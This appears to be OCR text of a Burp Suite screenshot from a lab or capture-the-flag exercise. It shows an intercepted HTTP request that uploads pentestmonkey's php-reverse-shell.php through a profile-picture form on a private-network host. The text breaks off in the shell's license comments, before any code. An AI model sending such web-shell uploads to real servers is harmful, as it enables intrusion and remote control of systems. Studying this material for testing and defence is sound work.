 1 2 3 4
Burp Suite Community Edition v2022.7.1 - Temporary Project
Minimize all open windows and show the desktop
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.10:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /changepicture.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------287462950242397052884048062901
8 Content-Length: 5739
9 Origin: http://192.168.1.10
10 Connection: close
11 Referer: http://192.168.1.10/customers/index.php
12 Cookie: PHPSESSID=elkttmql6jo9clbbmdvceu4uj1; SecretCookie=cEBwOnA6MTcwMTcxODA5NA%3D%3D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------287462950242397052884048062901
16 Content-Disposition: form-data; name="uploadedfile"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
42 //
43 // This tool may be used for legal purposes only.  Users take full responsibility
44 // for any actions performed using this tool.  If these terms are not acceptable to